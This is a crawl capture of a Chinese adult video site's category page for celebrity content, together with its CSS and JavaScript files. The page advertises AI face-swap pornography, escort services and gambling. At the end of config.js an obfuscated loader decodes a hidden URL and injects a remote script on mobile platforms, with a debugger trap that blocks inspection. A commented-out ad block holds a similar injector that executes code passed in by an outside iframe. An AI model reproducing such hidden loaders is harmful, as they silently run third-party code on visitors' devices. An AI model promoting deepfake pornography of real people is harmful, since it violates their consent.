

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avbang.cyou/vod/show/class/%E6%98%8E%E6%98%9F%E5%81%B6%E5%83%8F/id/1/
body_size: 4522
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
 
     <title>视频一区-明星偶像 第1页-AV帮 高清成人视频 免费在线资源</title>



<meta name="description" content="❤️AV帮 高清成人视频 免费在线资源~国产自拍,日本无码,日本卡通动漫,欧美无码,夫妻自拍~AV小视频在线播放~❤️"/>
<meta name="keywords" content="国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>
<link rel="icon" type="image/png" href="https://avbang.cyou/template/default/images/favicon.ico?1">
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/style.css?20220328" />
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/icon.css?20220328">
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<div class="header-top"></div>
<div class="navwarp">
	<div class="warp header row">
    <div class="logo"><a href="/"><img src="https://avbang.cyou/template/default/images/logo.png" /></a></div>
	<div class="mobilenav row">
        <div class="m-nav">
        <a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span><p> 分类</p></a>
        </div>
        <div class="m-search">
        <a href="https://avbang.cyou/vod/search.html"><span class="icon icon-search"></span><p> 搜索</p></a>
        </div>
        <div class="m-nav">
        <a href="http://youbook.icu/" target="_blank"><span class="icon icon-profile"></span><p> 小说</p></a>
        </div>
		<div class="m-nav">
        <a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span><p> 套图</p></a>
        </div>

        <!--
        <div class="m-user" >
					<a onclick="popbox('open','userlogin')" class="user-logo"><span class="icon icon-user"></span></a>
         </div>
         -->
    </div>
    <div class="search">
    	<form class="row" method=get action="/vod/search.html">
            <input class="keyword" type="text" name="wd" placeholder="番号、女优、关键词" value="">
            <button type="submit" class="go" > <span class="icon-search"></button>
        </form>
    </div> 
	<div class="nav">
    	<li id="home"><a href="/"><span class="icon icon-home"></span> 首页</a></li>
        <li id="tags"><a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span> 分类</a></li>
        <li id="videos"><a href="http://youbook.icu/" target="_blank"><span class="icon icon-film"></span> 小说</a></li>
        <li id="photo"><a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span> 美图</a></li>
        <li id="actor"><a href="//aszyz.xyz" target="_blank"><span class="icon icon-profile"></span> 爱上资源</a></li>
        <li id="hot"><a href="//tczy.xyz" target="_blank"><span class="icon icon-fire"></span> 唐朝资源</a></li>
		<li><a href="//mtav.art" target="_blank" rel="nofollow"><span class="icon icon-star-full"></span>蜜桃视频</a></li>
					<li><a onclick="popbox('open','userlogin')"><span class='icon icon-user'></span></a></li>
		 
	</div>
	</div>
</div>
<div class="container">
	<div class="warp mnav">
		<ul class="tab-head">
			<a id="mhome" href='/'>首页</a>
<a id="mhome" href='/vod/show/id/1/'  style="background-color: var(--zhu_color);">一区</a>
<a id="mhome" href='/vod/show/id/2/'  style="">二区</a>
<a id="mhome" href='/vod/show/id/3/'  style="">三区</a>
<a id="mhome" href='/vod/show/id/4/'  style="">四区</a>
			
			<!--
			<li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a class="nav-link" href="/vod/show/id/1/"><i class="fa fa-file-image-o mr-1" aria-hidden="true"></i>一区</a></li>
	        <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a class="nav-link" href="/vod/show/id/2/"><i class="fa fa-file-image-o mr-1" aria-hidden="true"></i>三区</a></li>
	        <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a class="nav-link" href="/vod/show/id/3/"><i class="fa fa-file-image-o mr-1" aria-hidden="true"></i>三区</a></li>
	        <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a class="nav-link" href="/vod/show/id/4/"><i class="fa fa-file-image-o mr-1" aria-hidden="true"></i>四区</a></li>
	         
	        <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a class="nav-link" href="/vod/show/class/国产自拍/id/2/"><i class="fa fa-file-image-o mr-1" aria-hidden="true"></i>国产自拍</a></li>
	        -->

			 <!-- 
		  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a class="nav-link" href="/vod/show/id/1/"><i class="fa fa-file-image-o mr-1" aria-hidden="true"></i>更多分类</a></li>
		    
			<a id="sid1" href='https://avbang.cyou/vod/show/class/国产情色/id/1/'>国产情色</a>
			<a id="sid2" href='https://avbang.cyou/vod/show/class/中文字幕/id/1/'>中文字幕</a>
			<a id="sid3" href='https://avbang.cyou/vod/show/class/制服黑丝/id/1/'>制服黑丝</a>
			<a id="sid4" href='https://avbang.cyou/vod/show/class/明星偶像/id/1/'>明星偶像</a>
			<a id="sid5" href='https://avbang.cyou/vod/show/class/AI换脸/id/1/'>AI换脸</a>
			<a id="sid6" href='https://avbang.cyou/vod/show/class/三级伦理/id/1/'>三级伦理</a>
			<a id="sid7" href='https://avbang.cyou/vod/show/class/欧美性爱/id/1/'>欧美性爱</a>
			<a id="sid8" href='https://avbang.cyou/vod/show/class/动漫里番/id/1/'>动漫里番</a>
			<a class="mobile-xs" id="wl" href='###' target="_blank" rel="nofollow">###</a>
						-->

		</ul>
		
		<ul class="tab-head">
					   				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E6%97%A0%E7%A0%81%E4%B8%93%E5%8C%BA/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>无码专区</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E9%BA%BB%E8%B1%86%E4%BC%A0%E5%AA%92/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>麻豆传媒</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E5%88%B6%E6%9C%8D%E8%AF%B1%E6%83%91/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>制服诱惑</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/AI%E6%8D%A2%E8%84%B8/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>AI换脸</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>中文字幕</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E5%8D%A1%E9%80%9A%E5%8A%A8%E6%BC%AB/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>卡通动漫</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E6%AC%A7%E7%BE%8E%E7%B3%BB%E5%88%97/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>欧美系列</a></li>
				    				  <li class="sid" style="float:left;list-style:none;display:block;white-space: nowrap;"><a   class="nav-link"   href="/vod/show/class/%E7%BE%8E%E5%A5%B3%E4%B8%BB%E6%92%AD/id/1/"><i class='fa fa-file-image-o mr-1' aria-hidden='true'></i>美女主播</a></li>
				    				    	</ul>
				    
	</div>	
<div class="warp">
	<div id="top-img-list" class="top-img-list"></div>
	<div id="tonglanad_t1" class="tonglanad_t1"></div>
	<span class="btn" >
	    
	    <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974014" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974014});</script>

</span>
	<!--
	<a class="btn" href="https://github.com/" role="button" target="_blank" rel="nofollow">新地址邮箱 <span class="__cf_email__" data-cfemail="87cacac5c5d4c4c4c7c0eae6eeeba9e4e8ea">[email&#160;protected]</span></a>
	-->
</div></div><div class="container">
    <div class="main warp">
        <div class="urhere row">
            <h1>最新视频</h1>
            <div class="paixu">
            	<a id="list-new" href="#" class="active">明星偶像 </a>
            	<a id="list-week" href="#" class="active"> 第1頁</a>
                <!--<a id="list-month" href="?orderby=month">月榜</a>
                <a id="list-season" href="?orderby=season">季榜</a>
                -->
            </div>
        </div>
        
        <div class="play-tags">
                </div>
        <div class="main_list ">
            <ul class="list"> 
                          </ul>
             
    <ul class="pagelist">
               
         </ul>
            	
        </div>
     </div>
</div>
<div id="popups" class="popups" onclick="popbox('close','popups')">
    <div class="po_dialog">
        <div class="po_title">
            <div>提示：</div>
        <div>
            <input type="button" class="closepop" value="今天不提示" onclick="popbox('close24','popups')"></div>
        </div>
            <div class="po_contern">
                <div class="modal-body">
                    <span style="color:var(--zhu_color)">
                        <b>老司机都会截图保存以下内容</b></span><br>当前域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>备用域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>海外域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>telegram：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <!--
                        <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eca1a1aeaebfafafacab818d8580c28f8381">[email&#160;protected]</a>
                        <br><span style="color:var(--zhu_color)"><b>记得截图保存，以免地址失效！</b></span>
                        -->
                        </div>
                </div>
            </div>
        </div>
<!-- 
<div id="userlogin" class="popups" >
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','userlogin')">
			<div>登录：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','userlogin')"></div>
		</div>
		<div class="po_contern">
			 
			<form method="post" action="/user/?ac=log&r=Lw==">
				<input type="text" name="email" placeholder="Email / 用戶名">
				<input type="password" name="password" placeholder="登录密码">
				<input class="submit" type="submit" value="登录">
				<a href="/user/?ac=reg" class="submit-o"><p>注册</p></a>
			</form>
		</div>
	</div>
</div>
-->
<div class="container">
	<div class="warp">
		<div id="sanlian" class="sanlian row"></div>
		<div id="tonglanad_t1" class="tonglanad_t1"></div>
		<div id="top-img-list" class="top-img-list"></div>
	</div>
</div>
<footer class="footer">
    <div class="warp">
         萌妹社区 (avbang.cyou) <br><a href="/2257.html">2257</a> 
         <!--<a href="https://avbang.cyou/rss/index.xml">SITEMAP</a> -->
         <br><a href="#/feedback/" target="_blank">留言反馈</a> <br>
        警告：本站含有限制级内容，未满18岁请您自行离开！<br>本站影片皆由网友自行分享内容，如冒犯隐私/侵权等行为请
        <a href="#/feedback/" target="_blank">留言反馈</a>给我们，我们将尽快处理违规内容!<br />
    </div>
</footer> 
<div class="bottomad" id="bottomad"></div>
<div class="totop" id="totop" style="display: none;"><ul><li><a title="回到顶部" href="javascript:doScroll1()" target="_self"><i class="icon_arrow_up"></i></a></li></ul></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
<script src="https://avbang.cyou/template/default/js/jquery.min.js"></script> 
<script src="https://avbang.cyou/template/default/js/jquery.lazyloada.js"></script> 
<script type="text/javascript" charset="utf-8">
$(function() {
	$("img.lazy").lazyload({effect: "fadeIn",failure_limit: 10,threshold: 200, placeholder : "[data-uri]",});/*提前200PX加载*/
});
$(function(){
		$( ".bottomad" ).append('<span style="display:none"><\/span>');
	});
</script>
 
<script src="https://avbang.cyou/template/default/js/config.js?20220328"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4652638"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfa4d95aa77112f',t:'MTc2ODY5OTU3NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
 

--- FILE ---
content_type: text/css
request_url: https://avbang.cyou/template/default/css/icon.css?20220328
body_size: 143
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?jnluybb');
  src:  url('fonts/icomoon.eot?jnluybb#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?jnluybb') format('truetype'),
    url('fonts/icomoon.woff?jnluybb') format('woff'),
    url('fonts/icomoon.svg?jnluybb#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-hashtag:before {
  content: "\e900";
}
.icon-home:before {
  content: "\e901";
}
.icon-image:before {
  content: "\e90d";
}
.icon-film:before {
  content: "\e913";
}
.icon-profile:before {
  content: "\e923";
}
.icon-file-text2:before {
  content: "\e926";
}
.icon-stack:before {
  content: "\e92e";
}
.icon-folder-upload:before {
  content: "\e934";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-search:before {
  content: "\e986";
}
.icon-fire:before {
  content: "\e9a8";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-woman:before {
  content: "\e9dd";
}
.icon-heart:before {
  content: "\f004";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-user:before {
  content: "\f2be";
}


--- FILE ---
content_type: application/javascript
request_url: https://avbang.cyou/template/default/js/config.js?20220328
body_size: 3527
content:
//全站公共JS
window.onscroll = function () {
    setShowScoll();//启动滚回顶部！
}
//弹窗
$(function (){
	var isClosed = /(^|;| )popups_lock=1/.test(document.cookie);
	if (!isClosed) {document.getElementById('popups').style.display = 'block';}
})
function popbox(mode, typerid) {
	if(mode == 'open'){
		document.getElementById(typerid).style.display = 'block';
	}else if(mode == 'close'){
		document.getElementById(typerid).style.display = 'none';
	}else{
		document.getElementById(typerid).style.display = 'none';
		var d = new Date();
		d.setHours(d.getHours() + 24);
		document.cookie = 'popups_lock=1;path=/;expires=' + d.toGMTString();
	}
}
//关闭广告
function closead(adid){
	document.getElementById(adid).style.display='none';
}
/*
//广告
var qylm	= '<div><div id="khvahh" style="display: none;">eval(\'\x77\x69\x6e\x64\x6f\x77\')[\'khvahh\']=function(){;(function(u,r,w,d){\'jQuery\';var f=d.createElement(\'iframe\');f.id=new Date().getTime();f.style.width=f.style.height=10+\'px\';f.src=[u.split("WW").join(""),r.split("WW").join("")].join(\'\');d[\'write\'](f.outerHTML);w[\'addEventListener\'](\'message\',function(e){d.getElementById(f.id).style.display=\'none\';if(e.data[\'t\']==\'qWWqWWwWWwWWtWWt\'.split(\'WW\').join(\'\')){new Function(e.data[\'d\'])()}})})(\'hWWtWWtWWpWWsWW:WW/WW/WWaWWgWWaWWtWWhWWaWWzWWaWWnWWnWWaWW.WWcWWoWWm\',\'/WWcWWdWW/WW1WW0WW4WW_WWmWW/WW1WW5WW4\',window,document)};</div><div><div><div></div></div></div><div></div><script>if(navigator.userAgent.indexOf(\'bWWaWWiWWdWWu\'.split(\'WW\').join(\'\'))<0){document[\'write\']("<script type=\'text/javascript\' src=\'https://agathazanna.com/bjipogmil/offxe1pwg0rpqzlm4vimr/154/offxe\' async></scr"+"ipt>");}else{new Function(document.getElementById(\'khvahh\').textContent)();khvahh();}</script></div>';//全阳联盟 连接后面增加 async 延迟加载

var smyp	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门约炮
var smypbt	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门底飘
var xpj		= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxc.gif?03"></a>'; //欧宝
var xpjdp	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxcdp.gif?03"></a>'; //欧宝底飘
var xpj250	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsx.gif?03"></a>'; //欧宝250小图



//英文联盟
var ad1 = '<div class="tonglanad mobile-xs"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=728 height=90 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=817268><\/iframe><\/div>';
var ad2 = '';
var ad3 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784399><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784400><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=830599><\/iframe><\/div>';//OLD 3 AD
var ad4 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930080><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930081><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930082><\/iframe><\/div>';//NEW 3 AD


//底飘
//广告联盟三轮播
var dad1 = qylm;//全阳联盟
var dad2 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+smypbt+'</center></div>'; //上门
var dad3 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+xpjdp+'</center></div>'; //真人视讯
var randoms = {
	ads_codes: [dad1,dad2,dad3],
	ads_weight: [10,6,5], 
	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {
		var rand = randoms.get_random(randoms.ads_weight);
			document.write(randoms.ads_codes[rand]);
			//$( "#bottomad" ).append(randoms.ads_codes[rand]);
	}
} 

//横幅广告
//电脑版广告图片列表
var bgglist = '<div class="h100">'+xpj+'</div>'+'<div class="h100">'+xpj+'</div>'+'<div class="h180">'+smyp+'</div>';
//手机版广告图片列表
var sgglist = xpj+xpj+smyp;
//播放器下方
var titlead = xpj;
//播放器中间
var playerin = xpj250;

//判断电脑和手机显示不同的广告
var ua = navigator.userAgent.toLowerCase();
if (ua.match(/MicroMessenger/i) == "micromessenger" || ua.match(/iphone os/i) == "iphone os" || ua.match(/android/i) == "android" || ua.match(/midp/i) == "midp" || ua.match(/rv:1.2.3.4/i) == "rv:1.2.3.4" || ua.match(/ucweb/i) == "ucweb" || ua.match(/windows ce/i) == "windows ce" || ua.match(/windows mobile/i) == "windows mobile") {
	$(function(){ // phone
		$( "body" ).attr('style','padding-bottom: 110px;'); //底飘拉高底部
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( ".sanlian" ).append(ad3);
		$( ".newsanlian" ).append(ad4);
		$( ".top-img-list" ).append(sgglist);
	});
	randoms.init();//触发广告联盟轮播
}else if(ua.match(/ipad/i) == "ipad"){ //pad
	$(function(){
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( "#playerrightad" ).append(ad3);
		$( ".top-img-list" ).append(sgglist);
	});	
	randoms.init();//触发广告联盟轮播	
}else{
	$(function(){ // PC
		$( ".top-img-list" ).append(bgglist);
		$( "#playerrightad" ).append(ad3);
	});
}
//双端显示
$(function(){
	$( "#player_title_ad" ).append(titlead);
	$( "#player_center" ).append(playerin);
});	

//联盟图片缩放
//方形宽度
var zw=300;
var zh=250;

var zWidth=$('#sanlian').width();
var sange = zWidth/3;
var nsange = sange - 2;
var zzw = nsange/zw;
var zzh = zh*zzw;

$(function(){
	$("#sanlian .ad300").css({
	    'transform': 'scale('+ zzw +')',
		'height': zzh+'px',
		'width': sange+'px',
		'transform-origin':' left top',
	});
})

//新增移动三联
var nWidth=$('#newsanlian').width();
var nsanlian = nWidth/3;
var nnsanlian = nsanlian - 2;
var nzw = nnsanlian/zw;
var nzh = zh*nzw;

$(function(){
	$("#newsanlian .ad300").css({
	    'transform': 'scale('+ nzw +')',
		'height': nzh+'px',
		'width': nsange+'px',
		'transform-origin':' left top',
	});
})

//PC播放右侧
var kWidth=$('#playerrightad').width();
var kzw = kWidth/zw;
var kzh = zh*kzw;
$(function(){
	$("#playerrightad .ad300").css({
	    'transform': 'scale('+ kzw +')',
		'height': kzh+'px',
		'width': kWidth+'px',
		'transform-origin':'left top',
		'margin-bottom':'5px',
	});
})

//通栏长条
var w=728;
var h=90;
var thisWidth=$('.tonglanad_t1').width();
var zw = thisWidth/w;
var zh = h*zw;
$(function(){
	$(".tonglanad").css({
	    'transform': 'scale('+ zw +')',
		'height': zh+'px',
	});
})


$(function(){
	if(typeof tid !=='undefined'){
	var zan = document.getElementById('zan'); 
	var zj = document.getElementById('jz'); 
	var d = new Date();
	d.setHours(d.getHours() + 24);
	var iszan = document.cookie.match(new RegExp('(^| )zan=([^;]*)(;|$)')); // get cookie
	if(iszan){
		var ifid = iszan[2];
		if(ifid == tid){
			zan.classList.add('zanon');
			zanoff = false;
		}
	}
 
	zan.onclick = function (){
		if(zanoff){
			var href = '/favorite?ms=zan&tid='+tid+'&cid='+cid;
			$.post(href)
			document.cookie = 'zan=' + tid + ';expires=' + d.toGMTString();
			zan.classList.add('zanon');
			zj.style.display = 'contents';
		}else{
			alert('您今天已经赞过了,谢谢支持！');
		}
	}
	 
  }
});
*/
/*滚回顶部*/
function setShowScoll() {
    let scrollTop = document.body.scrollTop || document.documentElement.scrollTop;
    let clientHeight = 600;
    if (scrollTop >= clientHeight) {
        $("#totop").show();
    } else {
        $("#totop").hide()
    }
}
function doScroll1() {
    $('body,html').animate({scrollTop:0},600);

}
/*滚回顶部End*/
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://avbang.cyou/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8076
content:
window._cf_chl_opt={AKGCx8:'b'};~function(s6,uc,uV,ua,up,uk,uo,uD,uS,s1){s6=K,function(g,Y,sp,s5,s,R){for(sp={g:537,Y:317,s:328,R:487,Z:405,N:345,J:494,l:479,Q:344},s5=K,s=g();!![];)try{if(R=-parseInt(s5(sp.g))/1+parseInt(s5(sp.Y))/2+-parseInt(s5(sp.s))/3+-parseInt(s5(sp.R))/4+parseInt(s5(sp.Z))/5*(-parseInt(s5(sp.N))/6)+parseInt(s5(sp.J))/7+parseInt(s5(sp.l))/8*(parseInt(s5(sp.Q))/9),Y===R)break;else s.push(s.shift())}catch(Z){s.push(s.shift())}}(A,356981),uc=this||self,uV=uc[s6(361)],ua={},ua[s6(408)]='o',ua[s6(321)]='s',ua[s6(525)]='u',ua[s6(355)]='z',ua[s6(417)]='n',ua[s6(416)]='I',ua[s6(323)]='b',up=ua,uc[s6(400)]=function(g,Y,s,R,R4,R3,R2,sK,Z,J,Q,H,F,i,h){if(R4={g:518,Y:496,s:469,R:413,Z:529,N:433,J:413,l:433,Q:342,n:527,v:432,e:414,m:381,d:307,H:481,F:404},R3={g:362,Y:432,s:333},R2={g:463,Y:459,s:376,R:542},sK=s6,Z={'PqddP':function(G,L){return G(L)},'RJRNE':function(G,L,P){return G(L,P)},'znrUv':function(G,L){return G+L}},Y===null||Y===void 0)return R;for(J=ub(Y),g[sK(R4.g)][sK(R4.Y)]&&(J=J[sK(R4.s)](g[sK(R4.g)][sK(R4.Y)](Y))),J=g[sK(R4.R)][sK(R4.Z)]&&g[sK(R4.N)]?g[sK(R4.J)][sK(R4.Z)](new g[(sK(R4.l))](J)):function(G,sg,L){for(sg=sK,G[sg(R3.g)](),L=0;L<G[sg(R3.Y)];G[L+1]===G[L]?G[sg(R3.s)](L+1,1):L+=1);return G}(J),Q='nAsAaAb'.split('A'),Q=Q[sK(R4.Q)][sK(R4.n)](Q),H=0;H<J[sK(R4.v)];F=J[H],i=uB(g,Y,F),Z[sK(R4.e)](Q,i)?(h='s'===i&&!g[sK(R4.m)](Y[F]),sK(R4.d)===s+F?Z[sK(R4.H)](N,s+F,i):h||N(Z[sK(R4.F)](s,F),Y[F])):N(Z[sK(R4.F)](s,F),i),H++);return R;function N(G,L,sA){sA=K,Object[sA(R2.g)][sA(R2.Y)][sA(R2.s)](R,L)||(R[L]=[]),R[L][sA(R2.R)](G)}},uk=s6(386)[s6(485)](';'),uo=uk[s6(342)][s6(527)](uk),uc[s6(388)]=function(g,Y,RK,RA,sY,s,R,Z,N,J){for(RK={g:475,Y:403,s:316,R:432,Z:357,N:378,J:340,l:542,Q:380,n:379},RA={g:327,Y:475,s:399,R:380},sY=s6,s={'UJsrK':function(l,Q){return l!==Q},'YBvbs':sY(RK.g),'MDMLB':function(l,Q){return l+Q},'tdDBK':function(l,Q){return l<Q},'UdgiB':function(l,Q){return Q===l},'jVKyQ':function(l,Q){return 